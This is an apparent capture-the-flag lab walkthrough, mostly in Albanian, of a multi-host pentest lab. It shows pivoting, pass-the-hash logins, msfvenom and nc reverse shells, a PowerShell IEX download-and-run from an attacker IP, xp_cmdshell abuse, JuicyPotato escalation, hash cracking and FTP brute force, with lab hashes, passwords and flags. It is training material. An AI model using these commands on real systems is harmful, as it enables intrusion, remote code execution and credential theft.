

1. Pra duke qene se I perket grupit disc, nga boxi Falafel qe kemi bere: The user is part of the group disk, which gives the user full access to any block devices contained within /dev/. Having access to this is almost equivalent to root access.
2. Tek /dev/ shohim qe kemi sda1, sda1 dhe sda5



1. We can use **debugfs** to enumerate the entire disk with effectively root level privileges. Shohim qe per sda1, sda2 nuk arrijme dot te bejme asgje kurse per sda5 arrijme:

**debugfs /dev/sda5**





FLAG: **DANTE{g0tta_<3_ins3cur3_GROupz!}**

1. Tani na duhet qe te bejme pivot tek .2.101, I cili eshte I aksesueshme vetem nga .2.5 pra arrihet qe te shihet nga ai. Perdorim nje metode me chisel por qe nuk na eci dhe metoden mund ta gjejme tek **(ap3x.github.io)** pra artikullin pivotin with chisel. Por do provojme te bejme pivot qe nga metrepreter.
2. Metodologjia qe do perdorim eshte:

* sshuttle -r balthazar@10.10.110.100 172.16.1.0/24 -vv
* meterpreter on .1.20
* run autoroute -s 172.16.2.0/16
* use socks4a
* srvport 1080
* run -j

NOTE : PROXYCHAINS CONF SHOULD INCLUDE A SOCKS4 ENTRY ON 127.0.0.1 1080

* use evil-winrm to connect to .2.5 using admin hash
* sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=9001 -f exe -o exploit.exe
* upload exploit.exe to .2.5 using evil-winrm
* get meterpreter on .2.5
* use exploit/multi/handler
* set payload windows/meterpreter/reverse_tcp
* set lhost tun0
* set lport xxxx
* run
* Kill the meterpreter on .1.20
* run autoroute -s 172.16.2.0/24
* use socks4a
* srvport 1090

NOTE : BEFORE RUNNING , CHANGE THE ENTRY IN PROXYCHAINS CONF FROM 1080 TO 1090

* run -j

1. I bejme hapat ne praktike:





Sigurohemi qe tek proxychains.conf te jete **socks4 127.0.0.1 1080**

E kalojme ne background dhe ekzeutojme socks4a:





1. Lidhemi me evil-winrm ose me **proxychains wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8** [**Administrator@172.16.2.5**](mailto:Administrator@172.16.2.5)por me mire te lidhemi me evil-winrm pasi e kemi me te lehte per te bere upload file.
2. Lidhemi me evil-winrm:

**proxychains evil-winrm -i 172.16.2.5 -u Administrator -p aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8**



1. Krijojme nje file dante.exe qe kur te ekzekutohet do na japi meterpreter:



1. Bejme upload tek boxi me komanden: **upload dante.exe** qe e shkruajme tek evil-winrm
2. Tani marrim meterpreter tek 172.16.2.5 dhe me pas do ekzekutojme **dante.exe.**
3. Fillimisht krijojme sessionon tone:



1. Ekzekutojme dante.exe tek boxi qe hodhem:



1. SHohim qe marrim shell:



1. Bejme exit meterpreterit 172.16.1.20, kalojme ne bg meterpreterin qe morem tek .2.5



1. Bejme autoroute me /24





Para se te bejme **set srvport 1090** duhet te ndryshojme porten e proxychains.conf nga 1080 ne 1090 dhe me pas ti bejme **run –j** dhe duhet te jete me socks4.

1. E testojme qe kemi arritur te bejme pivoting:

**proxychains nc -z 172.16.2.101 22**



1. Meqe kemi porten 22 te hapur do duhet te logohemi tek porta 22 por nuk kemi asnje clue me ca username/password te logohemi. Do duhet qe te bejme nje liste me te gjithe usernamet/userat qe kemi gjetur dhe te testojme password te ndryshme. Duhet te jemi te vemendshem se ka nje hash tek **NIX04 (172.16.1.12)** te cilin do duhet ta cracojme:

* copy /etc/passw && /etc/shadow to local machine
* unshadow passwd shadow
* hashcat -m 500 -a 0 hash /usr/share/wordlists/rockyou.txt

Passwordi qe marrim eshte: **manchesterunited**

E provojme kete password me te gjithe userat dhe del: **julian** mund te aksesoje ssh

1. 
2. Shohim qe kemi nje BOF, kemi nje script epx.py dhe ne fillim kemi nje file readfiles.



1. Ka dy metoda per te bere kete, e para eshte te marrim file readfiles dhe ta bejme tek linuxi yne:



1. Scripti exp.py ka brenda:



1. Metoda me e thjeshte eshte te shfrytezojme kete:



Pra **python2 ./exp.py** dhe gjate kohes qe ekzekutohet shtypim **ctrl+c** dhe shohim qe ben segmentation fault dhe na jep root, gje qe nuk e kuptoj pse na e dha:





FLAGU: **DANTE{S0_Much_0vafl0z!}**

1. Meqe jemi tek Julian dhe pasi bejme nje scanim rrjeti del qe mund te logohemi me ssh nga Julian tek 172.16.2.6 me te njejtat kredenciale:



1. Marrim nje flag ketu:



FLAG: **DANTE{U_C4NT_C_M3!!!}**

1. Tek Julian me siper pasi hyjme tek 172.16.2.6 shohim nje file SQL qe na jep nje clue:



Pra tregon per nje password SQL gje qe sophie mund te kete perdorur MSSQL per tu loguar dhe kjo tregon qe mund te logohemi edhe ne me username **Sophie** dhe password **TerrorInflictPurpleDirt996655.**

Mund te instalojme mssql-cli dhe te hyjme me kredencialet por qe eshte me e veshtire per tu menaxhuar dhe per te marr rev shell:



1. Nje menyre me e lehte per ta menaxhuar eshte te instalojme SQSH dhe te hyjme me sqsh:



SQSH e shohim edhe tek boxi TALLY ku merr reverse shell permes SQSH dhe komandat qe ekzekutohen jane si me poshte:







Pra, komandat qe ekzekutohen jane:

EXEC SP_CONFIGURE 'show advanced options', 1

EXEC SP_CONFIGURE 'xp_cmdshell', 1

reconfigure

go

EXEC SP_CONFIGURE 'xp_cmdshell', 1

reconfigure

go

xp_cmdshell "whoami"

go

xp_cmdshell "whoami /priv"

go

Shohim qe nga whoami /priv del qe SeImpersonatePrivilege eshte enable qe do te thote mund te hedhim JuicyPotato dhe te marrim reverse shell, ose te perdorim tools e Nishang per te marr rev shell dhe perdorim **Invoke-PowerShellTcp.ps1** qe eshte shume e mire.

Pra fillimisht bejme komandat:



xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http://10.10.14.12:7777/Invoke-PowerShellTcp.ps1')"

go

Ne fund te Invoke-PowerShellTcp.ps1 shtojme rrjeshtin:



Pra: **Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 3344** sepse kur te ekzekutohet ateher do te na japi shell tek porta 3344.

Ne momentin qe do behet upload do ekzekutohet direct sepse variabla **IEX** tregon qe mere nje file dhe ekzekutoje direct dhe mos e ruaj ne ndonje direktori:

xp_cmdshell "powershell **IEX**(New-Object Net.webclient).downloadString('http://10.10.14.12:7777/Invoke-PowerShellTcp.ps1')"





**FLAG: DANTE{m0r3_th4n_1_w4Y_in!}**

1. Meqe mund te perdorim Juicy Potato per te marr shell provojme nje metode qe funksionon me krijimin e nje file .bat dhe vendosjen e nje rev shell brenda aty.
2. Krijojme nje file **nano danteshell.bat**



Pra rrjeshti qe shkruajme eshte: **@echo of C:\Users\Public\Downloads\nc.exe 10.10.14.12 1999 -e cmd.exe**

E aktivizojme me: **./JuicyPotato.exe -p C:\Users\Public\Downloads\danteshell.bat -l 1337 -t * -c "{e60687f7-01a1-40aa-86ac-db1cbf673334}"**

Pra perdorim CLSID qe ta ekzekutojme:



Pra duhet te kemi te hedhur **JuicyPotato, nc.exe, danteshell.bat.**

Ideja eshte qe do ekzekutohet ca eshte brenda **danteshell.bat.**





**FLAG: DANTE{Ju1cy_pot4t03s_m4ke_m3_s4d}**

1. Kalojme tek 172.16.1.101 meqe ka te beje me FTP dhe me bruteforce. Qe te bejme bruteforce duhet qe file qe kemi gjetur me para **employee-backup.xlsx** duhet ta zberthejme pasi tabela B na jep hidden passwords, pra ideja eshte qe kemi emrat e punonjesve por box creator ka fshehu dhe paswordet per secilin tek nje tab dhe e vetja gje qe duhet te bejme eshte te ndryshojme ne B1 kete opsion:



Pra nga A1 me siper e bejme B1 dhe pasi e zgjerojme ne te djathte shohim qe na shfaqen passwordet.



Krijojme nje file me emrat e punonjesve dhe nje file me passwordet pasi do bejme bruteforce me Hydra tek FTP-ja e **172.16.1.101.**

1. Komanda qe japim eshte:

**hydra -L ftpusers.txt -P ftppasswd.txt 172.16.1.101 ftp -V –f**





Username: **dharding**

Password: **WestminsterOrange5**

1. Logohemi me keto kredenciale tek FTP:





Na duhet qe te kalojme ne passive mode qe te bejme te mundur marrjen e nje file qe eshte brenda dhe pasi e analizojme ne Parrotin tone del nje clue per passwordin:



Pra pasi provojme shume passworde del qe eshte: **WestminsterOrange10**

1. Hyjme me evil-winrm:

**evil-winrm -i 172.16.1.101 -u dharding -p WestminsterOrange10**





**FLAG: DANTE{B4d_p4ssw0rd_FTW}**

1. Bejme upload winpeas.exe qe te shohim ca servisesh jane running:

